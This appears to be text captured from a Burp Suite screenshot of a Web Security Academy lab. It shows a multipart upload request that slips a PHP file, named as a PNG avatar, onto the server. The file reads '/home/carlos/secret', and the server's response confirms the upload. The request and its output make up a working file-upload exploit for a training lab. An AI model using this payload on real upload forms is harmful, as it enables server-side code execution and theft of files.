 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypT9LSMVRq0q0kkdq
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my
-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
24 Content-Disposition: form-data; name="avatar"; filename="expolit.php
"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
33 Content-Disposition: form-data; name="csrf"
34
35 0V9jAe3n3kflmgp5ShE0UlVSukOuKy7U
36 ------WebKitFormBoundarypT9LSMVRq0q0kkdq--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 08:52:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 The file avatars/expolit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
« Back to My Account
</a>
</p>